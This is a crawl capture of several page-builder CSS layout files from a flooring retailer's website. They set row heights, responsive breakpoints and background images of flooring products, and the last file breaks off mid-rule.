.fl-node-1je3ni60vrzq {
	width: 100%;
}




.fl-node-bk8stfoq29cj {
	width: 100%;
}
.fl-node-bk8stfoq29cj > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-bk8stfoq29cj > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-fwb5va92ucym .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-fwb5va92ucym .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-52yuet87v13f .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21644-layout-partial.css?ver=42f39fb9fb5140c99982bdb8d61fa2d1
body_size: 449
content:






	/* Full Height Rows */
	.fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-x9qvck716ie2.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-x9qvck716ie2.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-x9qvck716ie2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-x9qvck716ie2 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/chevron1.jpg);
	background-repeat: no-repeat;
	background-position: right bottom;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-x9qvck716ie2.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-x9qvck716ie2 .fl-row-content {
	max-width: 778px;
}




.fl-node-4i1ag3fmbpjr {
	width: 100%;
}




.fl-node-fw3hdxpac524 {
	width: 100%;
}
.fl-node-fw3hdxpac524 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-fw3hdxpac524 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-jucdtrs6g8wm .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-jucdtrs6g8wm .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-x9qvck716ie2 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21654-layout-partial.css?ver=fed0d93fda06dca1c5fda5ff25ffa19a
body_size: 378
content:





	/* Full Height Rows */
	.fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-6yn0v8c4lfeq.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-6yn0v8c4lfeq.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-6yn0v8c4lfeq.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-6yn0v8c4lfeq > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Mouldings.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-6yn0v8c4lfeq.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-6yn0v8c4lfeq .fl-row-content {
	max-width: 778px;
}




.fl-node-sghm70i3bckw {
	width: 100%;
}




.fl-node-hcpjwvzea53q {
	width: 100%;
}
.fl-node-hcpjwvzea53q > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-hcpjwvzea53q > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-dx1c3iolr8w7 .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-dx1c3iolr8w7 .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-6yn0v8c4lfeq .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21659-layout-partial.css?ver=449aa801c1569be8c0fc361901ef9e58
body_size: 375
content:





	/* Full Height Rows */
	.fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-kg1c2ten9w58.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-kg1c2ten9w58.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-kg1c2ten9w58.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-kg1c2ten9w58 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/stiar-parts2.jpg);
	background-repeat: no-repeat;
	background-position: left center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-kg1c2ten9w58.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-kg1c2ten9w58 .fl-row-content {
	max-width: 778px;
}




.fl-node-uryivm498pec {
	width: 100%;
}




.fl-node-d7y5pfg2ocjz {
	width: 100%;
}
.fl-node-d7y5pfg2ocjz > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-d7y5pfg2ocjz > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-xp89fncubshl .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-xp89fncubshl .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-kg1c2ten9w58 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21665-layout-partial.css?ver=ad1940b22238e7d301e1ac00246d9d9d
body_size: 399
content:





	/* Full Height Rows */
	.fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-4hb0k569ti8c.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-4hb0k569ti8c.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-4hb0k569ti8c.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-4hb0k569ti8c > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/handrail1.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-4hb0k569ti8c.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-4hb0k569ti8c .fl-row-content {
	max-width: 778px;
}




.fl-node-v34tashjzyx1 {
	width: 100%;
}




.fl-node-zcgovf975i2a {
	width: 100%;
}
.fl-node-zcgovf975i2a > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-zcgovf975i2a > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-erh4jiuagwpl .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-erh4jiuagwpl .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-4hb0k569ti8c .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21671-layout-partial.css?ver=d071f61afba4a4685b13c56c838e805c
body_size: 372
content:






	/* Full Height Rows */
	.fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-iwc7bdvufsem.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-iwc7bdvufsem.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-iwc7bdvufsem.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-iwc7bdvufsem > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/iron1.png);
	background-repeat: no-repeat;
	background-position: left center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-iwc7bdvufsem.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-iwc7bdvufsem .fl-row-content {
	max-width: 778px;
}




.fl-node-1bsx5jgvniwo {
	width: 100%;
}




.fl-node-l4wypf9jq0ar {
	width: 100%;
}
.fl-node-l4wypf9jq0ar > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-l4wypf9jq0ar > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-nbpwc418e62z .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-nbpwc418e62z .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-iwc7bdvufsem .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21676-layout-partial.css?ver=7f99b5e562a2246386cef4c6fdf14339
body_size: 448
content:






	/* Full Height Rows */
	.fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-46mpnsa3h8q2.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-46mpnsa3h8q2.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-46mpnsa3h8q2.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-46mpnsa3h8q2 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/newel-1.jpg);
	background-repeat: no-repeat;
	background-position: 0% 10%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-46mpnsa3h8q2.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-46mpnsa3h8q2 .fl-row-content {
	max-width: 778px;
}




.fl-node-q42f7tu1zx0i {
	width: 100%;
}




.fl-node-nl7uw2voxij8 {
	width: 100%;
}
.fl-node-nl7uw2voxij8 > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-nl7uw2voxij8 > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-g8odhfmr9zne .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-g8odhfmr9zne .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-46mpnsa3h8q2 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21691-layout-partial.css?ver=b22bbeaecec468d62cb6ea135e936e5a
body_size: 386
content:






	/* Full Height Rows */
	.fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-gypfbi9nwmrh.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-gypfbi9nwmrh.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-gypfbi9nwmrh.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-gypfbi9nwmrh > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/floors2.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-gypfbi9nwmrh.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-gypfbi9nwmrh .fl-row-content {
	max-width: 778px;
}




.fl-node-zjpec198oywh {
	width: 100%;
}




.fl-node-ec84jtxsr5hi {
	width: 100%;
}
.fl-node-ec84jtxsr5hi > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-ec84jtxsr5hi > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-7dtqys8b4pco .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-7dtqys8b4pco .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-gypfbi9nwmrh .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21703-layout-partial.css?ver=993c38b60ebd6ba36c50866b8c3eb751
body_size: 330
content:





	/* Full Height Rows */
	.fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-po94l2i7c8z6.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-po94l2i7c8z6.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-po94l2i7c8z6.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-po94l2i7c8z6 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/bamboo1.png);
	background-repeat: no-repeat;
	background-position: 0% 42%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-po94l2i7c8z6.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-po94l2i7c8z6 .fl-row-content {
	max-width: 778px;
}




.fl-node-mjiyfx0qk5t9 {
	width: 100%;
}




.fl-node-hvl5repi8f4q {
	width: 100%;
}
.fl-node-hvl5repi8f4q > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-hvl5repi8f4q > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-lwegp3a4zfru .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-lwegp3a4zfru .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-po94l2i7c8z6 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21708-layout-partial.css?ver=a2cea937398ac13ce453577a0aef5c91
body_size: 377
content:





	/* Full Height Rows */
	.fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-47uel3h0ymw5.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-47uel3h0ymw5.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-47uel3h0ymw5.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-47uel3h0ymw5 > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/cork-stirs.png);
	background-repeat: no-repeat;
	background-position: 0% 42%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-47uel3h0ymw5.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-47uel3h0ymw5 .fl-row-content {
	max-width: 778px;
}




.fl-node-ec48y7iswfrv {
	width: 100%;
}




.fl-node-6fl85n31keby {
	width: 100%;
}
.fl-node-6fl85n31keby > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-6fl85n31keby > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-cq9so2jg1f5l .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-cq9so2jg1f5l .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-47uel3h0ymw5 .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21713-layout-partial.css?ver=9add4db08f4ae1e43722316b279f9a20
body_size: 368
content:





	/* Full Height Rows */
	.fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-5js7tu3lmpqr.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-5js7tu3lmpqr.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
		.fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 1024px;
		}
	}
	/* Full height iPad with landscape orientation. */
	@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){
		.fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 768px;
		}
	}
	/* Full height iPhone 5. You can also target devices with aspect ratio. */
	@media screen and (aspect-ratio: 40/71) {
		.fl-node-5js7tu3lmpqr.fl-row-full-height > .fl-row-content-wrap {
			min-height: 500px;
		}
	}
.fl-node-5js7tu3lmpqr > .fl-row-content-wrap {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/tile.png);
	background-repeat: no-repeat;
	background-position: 0% 42%;
	background-attachment: scroll;
	background-size: cover;
}
.fl-node-5js7tu3lmpqr.fl-row-custom-height > .fl-row-content-wrap {
	min-height: 300px;
}
.fl-node-5js7tu3lmpqr .fl-row-content {
	max-width: 778px;
}




.fl-node-yqau4mo7lkn0 {
	width: 100%;
}




.fl-node-78dvtmbo1fhc {
	width: 100%;
}
.fl-node-78dvtmbo1fhc > .fl-col-content {
	background-image: url(https://flooring.org/wp-content/uploads/2023/01/Rectangle-18.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
}
 .fl-node-78dvtmbo1fhc > .fl-col-content {
	margin-top:40px;
}
	.fl-builder-content .fl-node-rmxe31ivo2cp .fl-module-content .fl-rich-text,
	.fl-builder-content .fl-node-rmxe31ivo2cp .fl-module-content .fl-rich-text * {
		color: #ffffff;
	}
	
/* Start Global Nodes CSS */

/* End Global Nodes CSS */


/* Start Layout CSS */

/* End Layout CSS */


                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
        
        
        
        
        
		
        
		
        
        			.fl-node-5js7tu3lmpqr .fl-row-content {
				min-width: 0px;
			}
		

--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/uploads/bb-plugin/cache/21718-layout-partial.css?ver=b9679ff9b2d990746a5d56bf47e97135
body_size: 362
content:





	/* Full Height Rows */
	.fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap,
	.fl-node-absz2xd714ju.fl-row-custom-height > .fl-row-content-wrap {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
	}
	.fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap {
		min-height: 100vh;
	}
	.fl-node-absz2xd714ju.fl-row-custom-height > .fl-row-content-wrap {
		min-height: 0;
	}

	.fl-builder-edit .fl-node-absz2xd714ju.fl-row-full-height > .fl-row-content-wrap {
		min-height: calc( 100vh - 48px );
	}

	/* Full height iPad with portrait orientation. */
	@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){
